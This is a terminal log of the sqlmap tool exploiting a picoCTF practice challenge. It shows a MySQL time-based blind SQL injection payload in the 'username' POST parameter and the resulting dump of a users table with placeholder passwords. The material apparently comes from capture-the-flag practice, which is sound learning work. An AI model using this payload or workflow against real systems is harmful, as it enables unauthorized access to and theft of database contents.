 /bin/bash
[20:18:30] [INFO] resuming back-end DBMS 'mysql'
[20:18:30] [INFO] using '/home/john/.sqlmap/output/results-01032016_0818pm.csv' as the CSV results file in
multiple targets mode
[20:18:30] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=mLCg' AND (SELECT * FROM (SELECT(SLEEP(5)))FFWr) AND 'itKi'='itKi&password=&debug=0
---
do you want to exploit this SQL injection? [Y/n] y
[20:18:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[20:18:32] [INFO] fetching columns 'password, username' for table 'users' in database 'sql1'
[20:18:32] [INFO] resumed: 2
[20:18:32] [INFO] resumed: username
[20:18:32] [INFO] resumed: password
[20:18:32] [INFO] fetching entries of column(s) 'password, username' for table 'users' in database 'sql1'
[20:18:32] [INFO] fetching number of column(s) 'password, username' entries for table 'users' in database '
sql1'
[20:18:32] [INFO] resumed: 2
[20:18:32] [INFO] resumed: super_secret_admin_password
[20:18:32] [INFO] resumed: admin
[20:18:32] [INFO] resumed: super_secret_not_admin_password
[20:18:32] [INFO] resumed: not_admin
[20:18:32] [INFO] analyzing table dump for possible password hashes
Database: sql1
Table: users
[2 entries]
+-----------+---------------------------------+
| username  | password                        |
+-----------+---------------------------------+
| admin     | super_secret_admin_password     |
| not_admin | super_secret_not_admin_password |
+-----------+---------------------------------+
[20:18:32] [INFO] table 'sql1.users' dumped to CSV file '/home/john/.sqlmap/output/web2014.picoctf.com/dump
/sql1/users.csv'
[20:18:32] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/john
/.sqlmap/output/results-01032016_0818pm.csv'
[*] shutting down at 20:18:32
john@john-Latitude-E7440:~$
[ john-Latitude-E7440 ]  | [0$] bash 8:20pm 2016-Jan-03